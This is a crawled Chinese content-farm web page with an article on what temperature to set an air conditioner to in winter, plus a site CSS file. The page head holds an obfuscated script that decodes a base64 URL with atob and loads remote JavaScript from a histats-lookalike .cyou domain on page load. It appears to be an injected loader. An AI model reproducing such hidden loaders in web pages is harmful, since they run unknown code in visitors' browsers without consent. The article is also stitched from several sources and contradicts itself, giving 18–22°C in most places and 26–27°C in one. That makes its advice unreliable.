

--- FILE ---
content_type: text/html
request_url: http://dianshang.ugudu.com/dianshang/20230429/13071.html
body_size: 12566
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>冬天空调温度设定多少度合适-IT商业科技网</title>
<meta name="keywords" content="[db:关键字]">
<meta name="description" content="    　　    　　    导语：每到年底，许多人都在为开空调而纠结。冬季空调取暖比夏季制冷的概率要小，但近几年，随着生活条...">
<link href="https://www.ugudu.com/style/css/show.css" type="text/css" rel="stylesheet" />
<link rel="icon" href="https://www.ugudu.com/favicon.ico" type="image/x-icon" />
<script src="https://www.ugudu.com/js/uaredirect.js" type="text/javascript"></script>
<SCRIPT type=text/javascript>uaredirect("http://wap.ugudu.com/show-131-131-13071.html");</SCRIPT>
<!--[if IE 8]>
<link href="https://www.ugudu.com/style/css/base-ie.css" rel="stylesheet" type="text/css" />
<![endif]-->
<!--[if IE 7]>
<link href="https://www.ugudu.com/style/css/base-ie.css" rel="stylesheet" type="text/css" />
<![endif]-->
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2hvc3QuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body>
<div class="daohangbak" style="position: fixed;right: 0;left: 0;top:0;">
<div class="tip">
 <h2><a href="/" title="／ "><img src="https://www.ugudu.com/style/logo.png" alt="{dede:global.cfg_webname/}"/></a></h2>
 <div class="bk_nav">
    <ul>
      <li><a href="https://www.ugudu.com/">首页</a></li>
	  	        <li><a href="http://www.ugudu.com/news/" title="资讯" >资讯</a></li>
            <li><a href="http://mobile.ugudu.com/" title="手机" >手机</a></li>
            <li><a href="http://diannao.ugudu.com/" title="电脑/平板" >电脑/平板</a></li>
            <li><a href="http://finance.ugudu.com/" title="财经/金融" >财经/金融</a></li>
            <li><a href="http://chuangye.ugudu.com/" title="创业" >创业</a></li>
            <li><a href="http://car.ugudu.com/" title="汽车/新能源" >汽车/新能源</a></li>
            <li><a href="http://game.ugudu.com/" title="游戏" >游戏</a></li>
            <li><a href="http://soft.ugudu.com/" title="软件" >软件</a></li>
            <li><a href="http://dianshang.ugudu.com/" title="电商" >电商</a></li>
      	    </ul>
 </div>
</div>
</div>
<div class="con">
  <div class="newdaohang">
    <div class="it3">
      <h2 class="lc">当前位置： <a href="http://www.ugudu.com">首页</a> > <a href="http://dianshang.ugudu.com/">电商</a> > 正文</h2>
    </div>
    <h1 class="title">冬天空调温度设定多少度合适</h1>
    <div class="resource"> <span style="float:left;">来源：&nbsp;&nbsp;&nbsp;&nbsp;时间：2023-04-29 05:10:00</span> <span style="float:right;width:350px;margin-right:20px;"> </span> </div>
  </div>
  <div class="conl">
    <div class="lbtc l">
      <div class="content">
        <p>
    　　<p>
    　　    导语：每到年底，许多人都在为开空调而纠结。冬季空调取暖比夏季制冷的概率要小，但近几年，随着生活条件的好转，很多餐厅、办公室甚至很多家庭都开着空调取暖，不少人知道夏季空调温度最好设定在26℃以上，那么，冬季空调温度设定多少度最合适呢</p>         冬季空调温度设定20℃最合适   <p>
    　　    冬季室内空调温度最好调到16℃与26℃之间，最佳温度是20℃。室内温度不要过热，尽量使室内外温差小于6℃，不仅有利于身体健康，也可避免空调超负荷工作。制热时刚开机用低风挡，半小时后改用中风挡。对于喜欢调高室内温度的朋友，请务必注意不要在冬季将温度设在空调可承受的极端30℃，否则会引起空调频繁启动或不停机，增大耗电量，严重时甚至会损坏空调压缩机。</p>   <p>
    　　    另外，当空调制热时，空调温度每调低2℃，空调就可以节电10%以上。从节能角度来看，空调设定温度在能保证人体取暖的情况下，当然是越低越好。因此，综合多方面因素，建议冬季空调温度设定应在20℃左右为宜。另外，由于暖气流比空气轻，容易浮在整个封闭屋子的上方，在使用挂壁式空调时，最好将风口调节到向下的角度，这样做可以省电。</p>   <p>
    　　    实际上，空调并不是一种最科学的`取暖方式，空调的原理决定了空调在取暖方面的不足，因此，家庭独立供暖系统更为节能，也更加舒适健康。当然，目前空调是家庭取暖最主要的方式，冬季空调温度设定合适不仅可以节约费用，也有利于身体健康。</p></p><h3>空调冬天一般开多少度合适</h3><p>
    　　人体对环境感觉最佳的温度范围在18-25度之间，考虑到节电的因素，通常空调制热工作时，室内温度设置调节在16-22度之间比较合适。</p><p>
    　　附：空调使用常识：</p><p>
    　　1、首先要对空调进行合理的维护保养，保持空调机身内外的清洁干净，定期清洗过滤网和室外机翅形铝箔散热片，使空调的处于最佳工作状态，达到节电和延长寿命的目的。</p><p>
    　　2、室内外温差不要调的太大，夏季空调制冷时，室内温度调的越高就越省电，室内温度每下调一度，耗电量就会增加5-8%，一般调节在26-29度之间为宜，只要不感觉热就可以了。还可以配合使用电风扇来提高室内的舒适性。而冬季空调制热室内温度不要调的太高，设置调节在16-22度左右为宜，温度调的越高，耗电量就越大，因为空调制热比制冷耗电量大约大一倍左右。</p><p>
    　　3、尽量密封房间门窗，如果太阳直接照射，应安装加厚的窗帘，提高房间的密封保温效果。</p><p>
    　　4、空调制冷工作时，室内机导风板应调节为水平方向吹风，风速也应调节为自动风速，空调会根据室内温度高低自动调节风速。如果空调直接对着床或人吹，可以网购一个导风板使用。空调冬季制热取暖时则相反，应调节往下吹风，这样室内温度最均匀，因为冷气流是往下降的，而热气流是往上升的。</p><p>
    　　5、夏季如果室外机在工作时直接被太阳照晒，最好安装一个遮阳罩，提高散热效果。</p><h3>冬季热空调开几度合适</h3><p>
    　　<strong>26、27度。</strong></p><p>
    　　这也是一个比较实用的问题，空调设置温度一般根据人的主观感受，大多数推荐26、27度的样子，比如我自己，刚刚忙完从外面回来，休息一下我一下子先把温度暂时拉到25度，过个半小时、一小时慢慢缓过来了。</p><p>
    　　不是太热我就会把温度拉到27度左右，晚上一般到29度左右，这样根据每个人的身体感受。胖一点的人怕热可能拉到26度，瘦一点的人，有些体质差要穿很多衣服，开空调28、29度都可以，一般参考范围26、27度。</p><h3>冬天空调开多少度最合适</h3><p>
    　　空调冬天制热开18摄氏度至20摄氏度最合适。因为冬季，人们穿的衣服本来就多，如果室内温度高于20摄氏度，便会感觉有点热。如果冬季空调温度设定高到26℃以上，则冬季供暖温度太高，会使得室内空气异常干燥，伤害人的体液、津气，使得人感觉浑身燥热、眼耳目口鼻喉皮肤等处感觉干涩。</p><p>
    　　￼冬季使用空调制热要注意什么</p><p>
    　　首先，室内外温差不宜过大，冬季空调温度设定最好保持室内比室外高8摄氏度。如果室内外温差过大，人在骤冷骤热的环境下，容易伤风感冒，对于老人和患高血压的人而言，室内外温差更不能过大，因为室内温度过高，人体血管舒张，而这时要是突然到了室外，血管猛然收缩，会使老人和高血压病人的脑血液循环发生障碍，极易诱发中风。</p><p>
    　　其次，开空调时紧闭门窗，时间长了会导致室内缺氧，细菌、病毒也会趁机大量积聚，因此，空调每次开2个多小时就应该停下来，并开窗通气。</p><p>
    　　￼空调如何使用才最省电</p><p>
    　　1、根据使用面积和所处的地区，选择合适的空调，不要选太大也不要选太小；选的大了肯定使用相同的时间要浪费不少电，选小了的话就会出现小马拉大车的情况，一直满负荷运转，这样其实也浪费电；</p><p>
    　　2、注意空调的使用，例如夏天打开空调时，不要一开始就把温度调得特别低，可以先设置在30摄氏度，然后过段时间再往下调；冬天开空调时也是同样的操作模式。</p><h3>冬天开空调温度多少合适？</h3><p>
    　　<p>
    　　﻿﻿冬天总是一个让人头疼的季节，尤其是在南方的冬天，在11、12月份气候都还是温暖湿润，因此人们总是习惯于在冬天时使用空调这项设备来制热，而制热的过程也是消耗电力的过程，看上去有时“温度”和“低耗”两样东西不能兼得，那么在冬天空调开多少度比较合适呢别看这只是一个细节问题不值一提，实际上这里面学问可大着呢，这就跟着小编去瞧瞧!﻿﻿</p></p><p>
    　　<p>
    　　<strong></strong></p><p>
    　　<strong>冬季空调开多少度最合适</strong></p><p>
    　　很多人都以为空调肯定是冬天打的越高越舒服，夏天打的越低越舒服，其实不然!开的不对不仅人体不会舒适，对空调也有损害。</p><p>
    　　冬季空调开到18°-22°为适宜</p><p>
    　　小编去过很多办公室和家庭，发现空调冬季温度大多是29°，30°，房间里的人还是冷的直哆嗦。</p><p>
    　　其实冬季室外温度较低，如果室内温度过高，容易导致冷热交替得感冒!</p><p>
    　　冬季空调开得过高，而热空气比较轻，所以热空气都漂浮在房间上空下不来，而地面温度还是很低。</p><p>
    　　如果你家是悬挂式的空调，那么空调周围的温度就达到30°，但是你脚下的温度却还是低温。</p><p>
    　　如此一来，你会发现自己头吹得热热的，脚却很冷!</p><p>
    　　脚越冷，身体就越冷，所以开得越高，身体还是很冷!</p><p>
    　　小编研究了很多年才悟出这个道理，顿时觉得物理没学好真心伤不起。</p><p>
    　　温度太高老年人身体承受不了。以前办公室有个50多岁的老人家，小编每次冬天先到办公室都会把空调打到30度，而不幸的是，这位老人家只要一进门，就立即把空调调到18°，甚至直接关掉。</p><p>
    　　小编由于年纪轻也不好说什么，只好在一边冻得直跺脚。后来才知道，原来老人家的身体各个机能都下降，对空调的适应能力非常差，所以温度不能过高。</p><p>
    　　家里如果有老年人的朋友，更要注意空调温度了。</p><p>
    　　温度太高对空调有伤害。当空调周围的温度到达预设温度，空调就会停止转动，等到室温冷下来再重新运作，</p><p>
    　　如果我们开空调温度过高，热空气持续维持在空调周围并且变温迅速，那么好啦，你家的空调就会反复的运作-停止-运作-停止。这样的旋律，不是要用坏掉的节奏么!</p><p>
    　　所以冬季空调温度开到18°-22°为适宜!</p><p>
    　　<strong>温度范围</strong></p><p>
    　　据最新的科学研究表明，在冬季室内的空调温度控制在16℃到26℃这个范围对人体最好的，最适宜的温度是20℃，这个温度对人体也是非常有利的，并不会感觉到寒冷。同时我们要注意，室内的温度也不要过高，否则很有可能造成“出门冰雪天，入门热火炉”，导致感冒。除此之外我们可以留意当天的温度，尽量让室内外的温度差在6℃范围内，这样不仅有利于身体的健康，还能给空调“减减压”。制热时尽量使用低风档，差不多到了半小时后再改用中风挡。</p></p><p>
    　　<p>
    　　<strong>温度上限</strong></p><p>
    　　对于十分喜爱室内高温的朋友，一定要注意在冬天不要将温度设定在空调可承受的极限30℃，否则将给空调带来极大的危害，时间久了对空调压缩机还会造成不可挽回的损害。对于壁挂式空调来说，由于暖气流的重量较空气轻，因此平时是浮在空气上方的，因此在使用时要将风口调节向下，这样才能让处在室内的人体感受到热风。</p></p><p>
    　　<p>
    　　<strong>节能模式</strong></p><p>
    　　根据空调专家的介绍，当空调处于制热状态时，空调温度每低2℃，空调的节电就能达到10%以上，因此从节能的角度来看，只要人体的取暖能得到保证，空调的温度当然是越低越好。因此，经过多方面的科学测算，我们建议大家在冬季使用空调时可以把温度设置在20℃左右，这也是最节能的温度。</p></p><p>
    　　<p>
    　　最后小编要提醒大家在使用空调时一定要注意空调使用的时长，每隔两个小时开窗进行通风透气，注意健康，切忌因为空间封闭的时间过长而造成细菌、病毒等物质大量累积，从而对人体造成损害，要知道，冬天再需要保暖最终也是为了人体的健康哦。以上就是冬天空调开多少度的相关知识。</p><p>
    　　土巴兔在线免费为大家提供“各家装修报价、1-4家本地装修公司、3套装修设计方案”，还有装修避坑攻略！点击此链接：<p>
    　　<p>
    　　<strong>空调开制热模式，度数开得越高才会越暖和。</strong>空调的温度开得越高才会越暖和，而且更省电一些，在冬天的时候开空调温度保持在20度到25度左右是非常合适的，因为这个温度才会给人非常舒适的感觉，而且也避免让它耗电量太大，给人们更省电。我们在空冬天开空调的时候，温度一定要合适，温度越高越暖和，其实把温度设置在20度左右就可以，这样也可以省电一些，也避免空调负荷的工作，从舒适角度来说，也可以避免让人身体非常的燥热，特别的缺水。我们在冬天开空调的时候，空调的过滤网一定要定时的清洗。在空调制热特别容易有很多灰尘，暖和的地方也会繁殖细菌，所以在冬天用空调的时候，一定要把过滤网及时的清扫一下，这样直接用自来水清洗干净，在太阳底下晒干之后装回，就可以定期的清洗，这个定期清洗过滤网是可以降低它的耗电量的，还可以避免滋生一些细菌产生的异味，对人体也是非常有好处的，同时也可以保证我们的呼吸健康不会，呼吸到一些不新鲜的空气在冬天开空调的时候，一定要增加室内的湿度，用空调制热就会变得非常的干，所以一定要保持湿度，用加湿器对屋子里进行调节，用加湿器加湿之外，在室内放上水也是可以的，定时的擦地也可以起到加湿的效果。还有多养一些植物，这样可以给屋子里保湿，特别像是女孩子，也更要注重脸部的保养，我们在冬天的时候开空调一定要及时的打开窗户，保持通风，冬天养量是非常低的，而且如果空气太脏的话，也会影响我们的身体，在暖和的房间可以把窗户打开换下气，这样可以降低细菌的繁殖，给屋子里增加氧气，保持人体的健康，在短时间像是两个小时左右，是不能经常开关空调的，这样压缩机也会受到伤害的。</p></p><p>
    　　以上就是关于冬天空调温度设定多少度合适全部的内容，包括:冬天空调温度设定多少度合适、冬天开空调多少度最适合、空调冬天一般开多少度合适等相关内容解答，如果想了解更多相关内容，可以关注我们，你们的支持是我们更新的动力！</p></div>
      <div class="fenxiang">
        <div class="fx_l">
          <p>声明：来源非IT商业科技网的作品均转载自其它媒体，转载请尊重版权保留出处，一切法律责任自负。文章内容仅供阅读，不构成投资建议，请谨慎对待。投资者据此操作，风险自担。转载稿件或作者投稿可能会经编辑修改或者补充， 如有异议可投诉至：Email：342 4350 938@qq.com</p>
        </div>
      </div>
     <aside class="related_artlist">
            <div class="left_title">相关阅读</div>
            <ul>
                                          <li><span>
                <time> 2023-04-29 </time>
                </span> <a href="http://dianshang.ugudu.com/dianshang/20230429/13042.html" target="_blank" title="农字笔顺怎么写">农字笔顺怎么写</a> </li>
                            <li><span>
                <time> 2023-04-29 </time>
                </span> <a href="http://dianshang.ugudu.com/dianshang/20230429/13056.html" target="_blank" title="水管直径4分是多少厘米？是如何换算的？">水管直径4分是多少厘米？是如何换算的？</a> </li>
                            <li><span>
                <time> 2023-04-29 </time>
                </span> <a href="http://dianshang.ugudu.com/dianshang/20230429/13041.html" target="_blank" title="我爱你，某某某，藏头诗怎么写？">我爱你，某某某，藏头诗怎么写？</a> </li>
                            <li><span>
                <time> 2023-04-28 </time>
                </span> <a href="http://dianshang.ugudu.com/dianshang/20230428/13023.html" target="_blank" title="想念一个人到极致是什么样的感觉？">想念一个人到极致是什么样的感觉？</a> </li>
                            <li><span>
                <time> 2023-04-28 </time>
                </span> <a href="http://dianshang.ugudu.com/dianshang/20230428/12953.html" target="_blank" title="新手如何滑雪">新手如何滑雪</a> </li>
                            <li><span>
                <time> 2023-02-24 </time>
                </span> <a href="http://dianshang.ugudu.com/dianshang/20230224/116.html" target="_blank" title="董明珠直播间销售额大跌，一天销售额跌至10万-25万元">董明珠直播间销售额大跌，一天销售额跌至10万-25万元</a> </li>
                            <li><span>
                <time> 2023-04-28 </time>
                </span> <a href="http://dianshang.ugudu.com/dianshang/20230428/12973.html" target="_blank" title="琼州海峡有多宽？">琼州海峡有多宽？</a> </li>
                            <li><span>
                <time> 2023-04-28 </time>
                </span> <a href="http://dianshang.ugudu.com/dianshang/20230428/12957.html" target="_blank" title="什么血型的人不怕蚊子咬?">什么血型的人不怕蚊子咬?</a> </li>
                            <li><span>
                <time> 2023-04-28 </time>
                </span> <a href="http://dianshang.ugudu.com/dianshang/20230428/13035.html" target="_blank" title="电动车霍尔元件坏了什么现象">电动车霍尔元件坏了什么现象</a> </li>
                            <li><span>
                <time> 2023-04-29 </time>
                </span> <a href="http://dianshang.ugudu.com/dianshang/20230429/13051.html" target="_blank" title="住校很想家，想哭，求解决办法">住校很想家，想哭，求解决办法</a> </li>
                                        </ul>
    </div>
    </aside>
    <div class="xiangguan MB10">
      <div class="left_title">频道精选</div>
      <div class="listc"> 
     			             			  
			 	
       			  
			 	
       			  
			 	
       			  
			 	
       			  
			 	
       			  
			 	
       			  
			 	
       			  
			 	
       			  
			 	
       			  
			 	
               </div>
    </div>
 </div>
<div class="conr PB10">
<div class="right_title" style="margin-top:20px;clear:both;"><a href="#" target="_blank" class="title_link">24小时排行</a></div> 
  <div class="lbt_timg">
    <ul>
                       <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13061.html" title="lol英雄联盟号封号了怎么解封"><span>lol英雄联盟号封号了怎么解封</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13060.html" title="越什么越什么的词语 越什么越什么的..."><span>越什么越什么的词语 越什么越什么的词语有哪些</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13059.html" title="《NBA2K17》运球过人技巧合集 怎么..."><span>《NBA2K17》运球过人技巧合集 怎么转身，急停</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13058.html" title="我买的蜂蜜怎么是凝固像猪油一样的，..."><span>我买的蜂蜜怎么是凝固像猪油一样的，是真的吗？</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13057.html" title="土方量是怎么计算的?一方多少钱？"><span>土方量是怎么计算的?一方多少钱？</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13056.html" title="水管直径4分是多少厘米？是如何换算的？"><span>水管直径4分是多少厘米？是如何换算的？</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13055.html" title="bit是什么意思?"><span>bit是什么意思?</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13054.html" title="双耳失聪怎么办？"><span>双耳失聪怎么办？</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13053.html" title="活蹦乱跳的意思,近义词,反义词"><span>活蹦乱跳的意思,近义词,反义词</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13052.html" title="河北承德双塔山简介？"><span>河北承德双塔山简介？</span></a></li>
                                </ul>
   </div> 
  </div>
  <div class="conr PB10">
            <div class="right_title" style="margin-top:20px;clear:both;"><a href="http://www.ugudu.com/news/" target="_blank" class="title_link">资讯</a></div> 
  <div class="lbt_timg">
    <ul>
                         <li><a href="http://www.ugudu.com/pc/20230428/12882.html"><span>PC销量急剧下滑重创英特尔业务</span></a></li>
                     <li><a href="http://www.ugudu.com/shipin1/20230428/12881.html"><span>深圳第二家Apple Store苹果零售店开业，果粉彻夜排队</span></a></li>
                     <li><a href="http://www.ugudu.com/auto/20230428/12878.html"><span>张新款比亚迪宋PLUS DM-i实车的谍照曝光，首次亮相</span></a></li>
                     <li><a href="http://www.ugudu.com/tongxin/20230428/12877.html"><span>上汽名爵在印度推出旗下第二款电动车MG Comet EV，售价6.7万元</span></a></li>
                     <li><a href="http://www.ugudu.com/tongxin/20230428/12876.html"><span>上汽名爵在印度推出旗下第二款电动车MG Comet EV，售价6.7万元</span></a></li>
                     <li><a href="http://www.ugudu.com/tongxin/20230428/12875.html"><span>奔驰“付费解锁性能”服务降价，每月只需60美元</span></a></li>
                     <li><a href="http://www.ugudu.com/auto/20230428/12873.html"><span>比亚迪仰望U8备受关注，预售已开启售价109.8万元</span></a></li>
                     <li><a href="http://www.ugudu.com/auto/20230428/12872.html"><span>比亚迪海洋网驱逐舰05冠军版正式上市，5款配置车型</span></a></li>
                                </ul>
   </div>
           <div class="right_title" style="margin-top:20px;clear:both;"><a href="http://mobile.ugudu.com/" target="_blank" class="title_link">手机</a></div> 
  <div class="lbt_timg">
    <ul>
                         <li><a href="http://mobile.ugudu.com/news/20230409/8840.html"><span>海尔M600配置参数 --运行内存： --重量92g</span></a></li>
                     <li><a href="http://mobile.ugudu.com/news/20230409/8837.html"><span>LG KG90n配置参数 --运行内存： --重量90g</span></a></li>
                     <li><a href="http://mobile.ugudu.com/news/20230409/8835.html"><span>金立E107是什么时候上市？ --运行内存： --重量105g</span></a></li>
                     <li><a href="http://mobile.ugudu.com/news/20230409/8832.html"><span>三星DoubleTime配置参数 Android 2.2运行内存： --重量--</span></a></li>
                     <li><a href="http://mobile.ugudu.com/news/20230409/8830.html"><span>酷比A720是什么时候上市？ Android 4.1运行内存： --重量120g</span></a></li>
                     <li><a href="http://mobile.ugudu.com/news/20230409/8829.html"><span>Palm Treo 650怎么样 Palm OS运行内存： --重量178g</span></a></li>
                     <li><a href="http://mobile.ugudu.com/news/20230409/8826.html"><span>天语T260怎么样 --运行内存： --重量135g</span></a></li>
                     <li><a href="http://mobile.ugudu.com/news/20230409/8824.html"><span>泛泰Crux销售是多少钱？ --运行内存： --重量122g</span></a></li>
                                </ul>
   </div>
           <div class="right_title" style="margin-top:20px;clear:both;"><a href="http://diannao.ugudu.com/" target="_blank" class="title_link">电脑/平板</a></div> 
  <div class="lbt_timg">
    <ul>
                         <li><a href="http://diannao.ugudu.com/diannao/20230428/13030.html"><span>联想ThinkPad X1隐士 2020(酷睿i9-10885H/16GB/1TB/GTX1650Ti Max-Q/4K)平板现在多少钱，版本人民币￥19999元/部</span></a></li>
                     <li><a href="http://diannao.ugudu.com/diannao/20230428/13026.html"><span>戴尔Latitude 3510(赛扬5205U/8GB/256GB)平板最新报价，版本销售价￥3299元/部</span></a></li>
                     <li><a href="http://diannao.ugudu.com/diannao/20230428/13022.html"><span>惠普锐14(酷睿i5-1240P/16GB/512GB/高色域)平板参数，版本报价为￥4699元/台</span></a></li>
                     <li><a href="http://diannao.ugudu.com/diannao/20230428/13018.html"><span>惠普战99(酷睿i9-12900H/32GB/4TB/RTXA2000/4K)平板现在多少钱，版本报价为￥24999元/台</span></a></li>
                     <li><a href="http://diannao.ugudu.com/diannao/20230428/13014.html"><span>dynabook EX40L-J(酷睿i5-1135G7/16GB/512GB)平板多少钱一部，版本价格是￥6099元/台</span></a></li>
                     <li><a href="http://diannao.ugudu.com/diannao/20230428/13010.html"><span>dynabook EX50L-K(酷睿i5-1240P/16GB/512GB)平板怎么样，版本销售价￥3999元/个</span></a></li>
                     <li><a href="http://diannao.ugudu.com/diannao/20230428/13006.html"><span>戴尔XPS 13-9320-R1802TS(酷睿i7-1260P/32GB/2TB)平板参数，版本销售价￥19199元/部</span></a></li>
                     <li><a href="http://diannao.ugudu.com/diannao/20230428/13002.html"><span>惠普战X锐龙版(R7-6800U/16GB/512GB/4G)平板参数，版本人民币￥5999元/个</span></a></li>
                                </ul>
   </div>
           <div class="right_title" style="margin-top:20px;clear:both;"><a href="http://finance.ugudu.com/" target="_blank" class="title_link">财经/金融</a></div> 
  <div class="lbt_timg">
    <ul>
                         <li><a href="http://finance.ugudu.com/finance/20230428/13032.html"><span>北京天一众合（430089）上市公司平均成本是多少 净利润为-0.02亿元</span></a></li>
                     <li><a href="http://finance.ugudu.com/finance/20230428/13029.html"><span>北京尚水股份（430080）上市公司每股多少钱 净利润为0.04亿元</span></a></li>
                     <li><a href="http://finance.ugudu.com/finance/20230428/13028.html"><span>北京兆信股份（430073）上市公司平均成本是多少 净利润为0.04亿元</span></a></li>
                     <li><a href="http://finance.ugudu.com/finance/20230428/13025.html"><span>北京金山顶尖（430064）上市公司每股多少钱 净利润为0.03亿元</span></a></li>
                     <li><a href="http://finance.ugudu.com/finance/20230428/13024.html"><span>西藏自治区超毅网络（430054）上市公司流通股是多少 净利润为-0.03亿元</span></a></li>
                     <li><a href="http://finance.ugudu.com/finance/20230428/13021.html"><span>北京诺思兰德（430047）上市公司涉及概念有哪些 净利润为-0.55亿元</span></a></li>
                     <li><a href="http://finance.ugudu.com/finance/20230428/13020.html"><span>北京金和网络（430024）上市公司每股净资产 净利润为-0.14亿元</span></a></li>
                     <li><a href="http://finance.ugudu.com/finance/20230428/13017.html"><span>云南昆机3（400068）上市公司平均成本是多少 净利润为2.19亿元</span></a></li>
                                </ul>
   </div>
           <div class="right_title" style="margin-top:20px;clear:both;"><a href="http://chuangye.ugudu.com/" target="_blank" class="title_link">创业</a></div> 
  <div class="lbt_timg">
    <ul>
                                    </ul>
   </div>
           <div class="right_title" style="margin-top:20px;clear:both;"><a href="http://car.ugudu.com/" target="_blank" class="title_link">汽车/新能源</a></div> 
  <div class="lbt_timg">
    <ul>
                         <li><a href="http://car.ugudu.com/car/20230327/5228.html"><span>《GT赛车7》计划于下周推出更新,添加5款新车</span></a></li>
                     <li><a href="http://car.ugudu.com/car/20230226/231.html"><span>OPPO宣布与蔚来完成数字车钥匙的合作，手机近车即可解锁车辆</span></a></li>
                     <li><a href="http://car.ugudu.com/car/20230226/227.html"><span>融资规模累计超过350亿元的威马汽车，如今深陷泥潭</span></a></li>
                     <li><a href="http://car.ugudu.com/car/20230226/223.html"><span>威马：部分人员复工复产，其余人员无薪休假</span></a></li>
                     <li><a href="http://car.ugudu.com/car/20230226/221.html"><span>燃油车份额被不断蚕食，传统豪华品牌正在被部分“电动新贵”替代</span></a></li>
                     <li><a href="http://car.ugudu.com/car/20230226/218.html"><span>赛力斯宣布和华为合作的明确目标——2026年销量达100万辆</span></a></li>
                     <li><a href="http://car.ugudu.com/car/20230225/188.html"><span>比亚迪王朝系列产品已经启动降价,老款车型的优惠幅度在1万元以上</span></a></li>
                     <li><a href="http://car.ugudu.com/car/20230225/152.html"><span>北汽集团首款量产合作车型预计今年落地</span></a></li>
                                </ul>
   </div>
           <div class="right_title" style="margin-top:20px;clear:both;"><a href="http://game.ugudu.com/" target="_blank" class="title_link">游戏</a></div> 
  <div class="lbt_timg">
    <ul>
                         <li><a href="http://game.ugudu.com/game/20230327/5225.html"><span>《生化危机4RED加密将会被移除</span></a></li>
                     <li><a href="http://game.ugudu.com/game/20230327/5223.html"><span>《死亡细胞：重返恶魔城》PS5版已经通过了ESRB评级</span></a></li>
                     <li><a href="http://game.ugudu.com/game/20230327/5221.html"><span>《最终幻想16》制作人以问答形式解释了玩家反馈的疑惑</span></a></li>
                     <li><a href="http://game.ugudu.com/game/20230326/5220.html"><span>《反恐精英2》中稳定500fps可能是一个挑战</span></a></li>
                     <li><a href="http://game.ugudu.com/game/20230227/262.html"><span>内容拉胯玩家依旧热情！索尼PS发布会观看人数破百万</span></a></li>
                     <li><a href="http://game.ugudu.com/game/20230227/250.html"><span>复古挑战型平台游戏《达萨隆之月》正式公开，即将于2023年4月20日登上PC Steam</span></a></li>
                     <li><a href="http://game.ugudu.com/game/20230226/209.html"><span>AMD去年发布的两款显卡价格均已下降，英伟达的各种型号价格依然坚挺</span></a></li>
                     <li><a href="http://game.ugudu.com/game/20230226/208.html"><span>《最终幻想16》的PS5试玩Demo将在2023游戏博览会上提供</span></a></li>
                                </ul>
   </div>
           <div class="right_title" style="margin-top:20px;clear:both;"><a href="http://soft.ugudu.com/" target="_blank" class="title_link">软件</a></div> 
  <div class="lbt_timg">
    <ul>
                         <li><a href="http://soft.ugudu.com/soft/20230225/194.html"><span>HDD硬盘出货量下跌33%，直接没了1/3的市场空间</span></a></li>
                     <li><a href="http://soft.ugudu.com/soft/20230225/150.html"><span>微软 OneDrive iOS 版近期迎来了 14.1.1 版本更新</span></a></li>
                                </ul>
   </div>
           <div class="right_title" style="margin-top:20px;clear:both;"><a href="http://dianshang.ugudu.com/" target="_blank" class="title_link">电商</a></div> 
  <div class="lbt_timg">
    <ul>
                         <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13071.html"><span>冬天空调温度设定多少度合适</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13070.html"><span>求英语中的主、谓、宾、状、补、定语等详细解释。</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13069.html"><span>刺客信条有哪几部?</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13068.html"><span>床前明月光,疑是地上霜什么意思?</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13067.html"><span>谁知道世园会门票是多少</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13066.html"><span>委曲求全的意思,近义词,反义词</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13065.html"><span>出国日本打工中介费多少钱？</span></a></li>
                     <li><a href="http://dianshang.ugudu.com/dianshang/20230429/13064.html"><span>苹果手机用什么破解wi-fi最好</span></a></li>
                                </ul>
   </div>
     </div>
  <script language="JavaScript" src="https://www.ugudu.com/api.php?op=count&id=13071&modelid=1"></script>
<div class="clearfix"></div>
<div class="bottombar">
  <div class="bottombar-inner clear">
<p>2017-2019 Copyright © IT商业科技网  备案许可证号<a href="http://www.beian.miit.gov.cn">粤ICP备2022153948号</a> 豫公网安备110102003388号</p>
<p>紧急处理QQ：133 4673 445@qq.com
  </div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?40fbccf9d479e70f847d3dd39c4205b5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ugudu.com/style/css/comm.css
body_size: 1133
content:

/* 鍒濆鍖朇SS */
html, body, ul, li, ol, dl, dd, dt, p, h1, h2, h3, h4, h5, h6, form, fieldset, legend, img {
	margin:0;
	padding:0;
}
fieldset, img {
	border:none;
}
div {
	margin:0 auto
}
address, caption, cite, code, dfn, th, var {
	font-style:normal;
	font-weight:normal;
}
ul, ol {
	list-style:none;
}
.l, #l {
	float:left
}
.r, #r {
	float:right
}
input {
	padding-top:0;
	padding-bottom:0;
}
input::-moz-focus-inner {
border:none;
padding:0;
}
select, input {
	vertical-align:middle;
}
